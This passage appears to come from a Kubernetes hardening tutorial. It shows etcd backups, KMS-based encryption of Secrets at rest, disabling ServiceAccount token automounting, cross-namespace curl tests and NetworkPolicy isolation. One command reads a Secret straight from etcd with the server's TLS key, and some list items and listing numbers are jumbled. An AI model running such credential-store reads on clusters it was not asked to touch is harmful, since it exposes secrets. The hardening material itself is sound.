
The pod vault-kubernetes-kms is started in the standard way (Figure 53). We can also immediately verify whether everything went according to plan by issuing the command kubectl logs -n kube-system vault-kubernetes-kms.

The last step of the configuration is to change the settings of the API Server. But before we do this, we will make a backup of etcd just in case (Listing 42, Figure 54).
multipass exec control-plane -- bash

sudo ETCDCTL_API=3 etcdctl \
    --endpoints=https://127.0.0.1:2379 \
    --cert /etc/kubernetes/pki/etcd/server.crt \
    --key /etc/kubernetes/pki/etcd/server.key \
    --cacert /etc/kubernetes/pki/etcd/ca.crt \
    snapshot save backup.db
Listing 42. etcd backup.
The last step, as I mentioned, is to create the appropriate EncryptionConfiguration (Listing 43) and edit the API Server configuration (Listing 44). Save the code from Listing 43 under the path /opt/kms/encryption_provider_config.yml on the control-plane.
---
kind: EncryptionConfiguration
apiVersion: apiserver.config.k8s.io/v1
resources:
  - resources:
      - secrets
    providers:
      - kms:
          apiVersion: v2
          name: vault-kubernetes-kms
          endpoint: unix:///opt/kms/vaultkms.socket
      - identity: {}
Listing 43. EncryptionConfiguration configuration.
spec:
  containers:
  - command:
    - kube-apiserver
    # enabling the encryption provider config
    - --encryption-provider-config=/etc/kubernetes/encryption_provider_config.yml
# ...
volumeMounts:
    - name: kms
      mountPath: /opt/kms
# ...
volumes:
  - name: kms
    hostPath:
      path: /opt/kms
# ...
Listing 44. Fragments of the API Server configuration that we need to update.
We need to restart the API Server, and once the pod is running again, we can verify whether our changes have taken effect (Listing 45).
kubectl create secret generic encrypted --from-literal=foo=bar
kubectl -n kube-system exec etcd-control-plane -- sh -c "ETCDCTL_API=3 etcdctl \
    --endpoints=https://127.0.0.1:2379 \
    --cert /etc/kubernetes/pki/etcd/server.crt \
    --key /etc/kubernetes/pki/etcd/server.key \
    --cacert /etc/kubernetes/pki/etcd/ca.crt \
    get /registry/secrets/default/encrypted" | hexdump -C
Listing 45. Verification of the “at rest” encryption implementation.

As we can see (Figure 55), this time the newly created secret was saved in the database in encrypted form using KMSv2!
If we decide to implement “at rest” data encryption, we should also ensure key rotation and verify that we can decrypt all data if necessary. It is also important to note that the change implementation as described above ensures encryption for Secrets created after the configuration changes. Older secrets will still be stored in etcd in unencrypted form. To encrypt them (i.e., to encrypt already existing old secrets), we need to issue the commands as in Listing 46. Whether to include the --all-namespaces option is up to you.
kubectl get secrets --all-namespaces -o yaml | kubectl replace -f -Listing 46. Encrypting all secrets.
The next element we need to address is Secrets, which in Kubernetes are objects that store sensitive data such as passwords or access tokens. These data are then typically used by applications and operating systems, for example, for authentication in external services such as databases or APIs that the application integrates with. They allow applications to access sensitive information without having to store credentials in the source code.
One thing we need to realize is that, by default, Kubernetes does not provide any special level of security for Secrets. They are not stored in encrypted form, as we had the opportunity to see in the previous chapter, but are only encoded using the base64 algorithm.
We have already taken some actions related to the security of Secrets by implementing “at rest” encryption for etcd. This ensures that even if someone gains access to the disks storing the etcd database, the data will be encrypted and difficult to read.
To ensure the security of Secret objects, we should additionally remember such elements as:
rbac-tool who-can get secrets or rbac-tool who-can update secrets, you can check who can access Secrets or update them, respectively.It is also worth mentioning a specific behavior of Kubernetes known as credential automounting. This is a mechanism that automatically mounts the ServiceAccount access token to each pod. This token is stored as a Secret and allows the pod to authenticate and communicate with the API Server. This way, pods can securely access resources and services within the cluster.
A practical example is a pod that uses a ServiceAccount token to fetch data from Secrets or ConfigMaps, allowing the application to access necessary configuration data without hardcoding it in the source code.
Automatic token mounting can be disabled by setting the automountServiceAccountToken property to false in the pod specification. Disabling this mechanism is recommended for pods that do not require access to the API Server to minimize the attack surface and limit potential access vectors for unauthorized users (e.g., as a result of a successful exploitation of a vulnerability in the application running in the given pod).
Let’s consider two cases shown in Listings 47 and 48.
apiVersion: v1
kind: Pod
metadata:
  name: pod-with-token
spec:
  containers:
  - name: container
    image: alpine:3.20
Listing 47. Pod without the automountServiceAccountToken option (default value is true).
apiVersion: v1
kind: Pod
metadata:
  name: pod-without-token
spec:
  automountServiceAccountToken: false
  containers:
  - name: container
    image: alpine:3.20
Listing 48. Pod with the automountServiceAccountToken option set to false.
Let’s bring both pods to life using the standard method and then check what differences we notice (Figure 56).

We can see that for the first pod, the token was automatically mounted in the default location /var/run/secrets/kubernetes.io/serviceaccount, while for the second pod, such a path does not exist.
It is also very important to note that since we already have Vault in our infrastructure, there is nothing to prevent Vault from being the “provider” of secrets. We can configure the so-called Vault CSI provider for this purpose.
As information security fundamentals, such elements as confidentiality, integrity, and availability are usually mentioned. Somewhat ironically, I would add that maintaining order and proper organization should also be added to this list.
When verifying the security of the cluster, we should check whether the resources running within it (pods, deployments, statefulsets, etc.) are grouped and assigned to appropriate namespaces. How the division will be made, how resources will be assigned to a specific namespace depends on the specific requirements that should be defined by the team designing such a division.
From a security perspective, it is important to understand that namespaces provide only a logical division of resources within the cluster. Namespaces do not affect, for example, network segmentation. If we place two different deployments in two different namespaces, they will still be able to communicate with each other without any obstacles. Let’s verify this with an example.

In our test cluster, four deployments are running. Two in the team1 namespace, two in the team2 namespace (Listing 49, Figure 57).
kubectl get pod -n team1
kubectl get pod -n team2
Listing 49. Retrieving the list of pods running in team1 and team2.
We only need to verify whether it is possible to establish a connection from the team1 namespace to the team2 namespace and vice versa. We will do this using the curl command (Listing 50, Figure 58).
# remember to replace the pod identifier!
kubectl exec -n team1 -it nginx-deployment-team1-1-759cbfc8cb-x25mx -- curl http://nginx-service-team2-1.team2.svc.cluster.local
kubectl exec -n team2 -it nginx-deployment-team2-1-764d569cd4-v6496 -- curl http://nginx-service-team1-1.team1.svc.cluster.local
Listing 50. Confirming communication between pods running in different namespaces.

As we can see (Figure 58), we have no problem establishing communication between pods running in different namespaces!
It is worth being aware of this, and we will address this issue in the next chapter.
[STRIDE E.02]
Network Policies in Kubernetes allow defining network access control rules for pods within the cluster. With NetworkPolicy, you can, for example, restrict communication only to pods within the same namespace or block all incoming traffic to pods except from specified IP addresses or ports. This is particularly useful in environments where different teams or applications need to be network-isolated for data privacy or security compliance.
NetworkPolicy operates at the fourth layer of the OSI model (transport layer), enabling TCP/UDP traffic filtering. To enforce NetworkPolicy rules, a network policy controller, which is part of the CNI (Container Network Interface) solution used in the cluster, is required. Popular implementations include solutions such as Calico or Cilium.
The example of communication between different pods (Figure 58) in different namespaces showed us that there are probably no policies restricting traffic in the cluster. We can, of course, verify this by executing the appropriate commands (Listing 51, Figure 59).
kubectl get networkpolicy -n team1
kubectl get networkpolicy -n team2
Listing 51. Checking NetworkPolicy in namespaces team1 and team2.

As expected, we do not see any NetworkPolicy here. We should implement them as soon as possible!
Kubernetes has excellent documentation with practical examples of policies that we can apply. Based on this, I prepared a sample policy that restricts traffic between namespaces (Listing 52, Listing 53).
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
  name: allow-same-namespace-team1
  namespace: team1
spec:
  podSelector: {}
  ingress:
  - from:
    - podSelector: {}
Listing 52. NetworkPolicy for namespace team1.
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
  name: allow-same-namespace-team2
  namespace: team2
spec:
  podSelector: {}
  ingress:
  - from:
    - podSelector: {}
Listing 53. NetworkPolicy for namespace team2.
The most important aspects of understanding these policies are as follows (let’s take the example for the team1 namespace):
podSelector field set to {} means that the policy will apply to all pods. Combined with the first point, we have a condition defining the policy’s scope: all pods in the team1 namespace;podSelector, which defines which pods will be allowed to establish a connection—in this case, once again, all pods within the given namespace.We have managed to create a universal policy that effectively isolates pods within their respective namespaces from a network perspective. However, this needs to be verified!

Save these policies in YAML files, such as allow-same-namespace-team1.yaml and allow-same-namespace-team2.yaml, and then bring them to life (Listing 54).
kubectl apply -f allow-same-namespace-team1.yaml
kubectl apply -f allow-same-namespace-team2.yaml
Listing 54. Implementing NetworkPolicy.
After executing the commands from Listing 54, we should see that the policies have been successfully implemented (Figure 60).
We can now repeat the exercise with the curl command. For the sake of order, I will copy it here again (Listing 55).
kubectl exec -n team1 -it nginx-deployment-team1-1-759cbfc8cb-x25mx -- curl http://nginx-service-team2-1.team2.svc.cluster.local
kubectl exec -n team2 -it nginx-deployment-team2-1-764d569cd4-v6496 -- curl http://nginx-service-team1-1.team1.svc.cluster.local
Listing 55. Commands to verify the effectiveness of the implemented network policies.

We can see that this time the connection between the pods failed, meaning the implemented NetworkPolicy was effective (Figure 61). Success! 😉
You can still verify if communication will be possible between the pods within the same namespace (Listing 56, Figure 62).
kubectl exec -n team2 -it nginx-deployment-team2-1-764d569cd4-v6496 -- curl nginx-deployment-team2-2-7f867779dd-wp52jListing 56. Confirmation of the possibility of communication between pods within the same namespace.

The recommended practice is to use NetworkPolicy that blocks any network traffic by default (both Ingress and Egress) and then gradually loosen these policies by adjusting them to specific situations and adding rules that allow certain traffic.
I assume the above examples do not exhaust your thirst for knowledge, so here are two additional valuable sources:

Metrics API is a Kubernetes component that allows for the collection and access to metrics related to resource usage, such as CPU and memory, by pods and nodes in the cluster. This data is crucial for functions like autoscaling (e.g., Horizontal Pod Autoscaler) and for monitoring and managing cluster performance. Metrics API provides up-to-date information that can be used to optimize resources and ensure operational stability.
By default, the Metrics API is not active, which can be confirmed by issuing the command kubectl top nodes, which uses the data collected by this API (Figure 44).
The installation and activation of Metrics API can be done by issuing the command from Listing 23.
kubectl apply -f https://github.com/kubernetes-sigs/metrics-server/releases/latest/download/components.yamlListing 57. Activating Metrics API.
Fully activating the Metrics API may take a moment, and once it is complete, we can issue the command kubectl top nodes (Figure 63).
Unfortunately, it happens that administrators make a mistake with the Metrics API, partly due to the configuration used at the very beginning of the cluster creation. If you have had the chance to look at the sources of the bootstrap-kubernetes.sh script, you might have noticed a fragment like in Listing 58. This listing includes the serverTLSBootstrap option set to true.
# kubeadm-config.yaml

apiVersion: kubeadm.k8s.io/v1beta3
kind: ClusterConfiguration
kubernetesVersion: stable-1.30
controlPlaneEndpoint: "$current_ip:6443"
networking:
  podSubnet: "10.244.0.0/16"
---
apiVersion: kubelet.config.k8s.io/v1beta1
kind: KubeletConfiguration
serverTLSBootstrap: true
---
apiVersion: kubeadm.k8s.io/v1beta3
kind: InitConfiguration
localAPIEndpoint:
  advertiseAddress: "$current_ip"
  bindPort: 6443
nodeRegistration:
  kubeletExtraArgs:
    node-ip: "$current_ip"
Listing 58. Configuration used when initiating the cluster.
This option is responsible for activating the so-called “TLS bootstrapping” mechanism, which enables kubelets (agents running on cluster worker nodes) to securely connect to the main control components of the cluster, such as the kube-apiserver, via TLS (Transport Layer Security). This feature automates the process of obtaining and renewing TLS certificates, which is crucial for securing communication between cluster components. It turns out that if we do not activate this option, it is highly likely that after installing the Metrics API as shown in Listing 23, it will simply not work, as it “assumes” that the cluster was launched with the serverTLSBootstrap option enabled.
